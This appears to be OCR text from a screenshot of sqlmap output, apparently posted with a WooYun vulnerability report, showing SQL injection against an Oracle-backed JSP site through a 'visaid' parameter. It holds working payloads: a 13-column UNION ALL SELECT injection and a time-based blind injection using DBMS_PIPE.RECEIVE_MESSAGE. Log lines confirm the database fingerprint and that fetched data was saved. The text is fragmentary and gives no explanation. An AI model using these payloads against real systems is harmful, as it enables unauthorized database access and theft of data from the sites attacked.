 Title: Generic UNION query (NULL) - 13 columns
    Payload: visaid=1701) UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(111)||CH
R(99)||CHR(101)||CHR(113)||CHR(110)||CHR(101)||CHR(103)||CHR(112)||CHR(66)||CHR(
85)||CHR(86)||CHR(120)||CHR(112)||CHR(102)||CHR(113)||CHR(113)||CHR(122)||CHR(11
0)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: visaid=1701) AND 6472=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(79)||
CHR(105)||CHR(78),5) AND (7865=7865
---
[00:03:14] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[00:03:14] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[00:03:14] [INFO] fetched data logged to text files under 'F:\VStart50\SOFT\????
\Sqlmap.Xiaomo.V0.4\Bin\output\cht.citic'
[*] shutting down at 00:03:14
www.wooyun.org
[root@Hacker~]# Sqlmap _
微软拼音简捷 半 :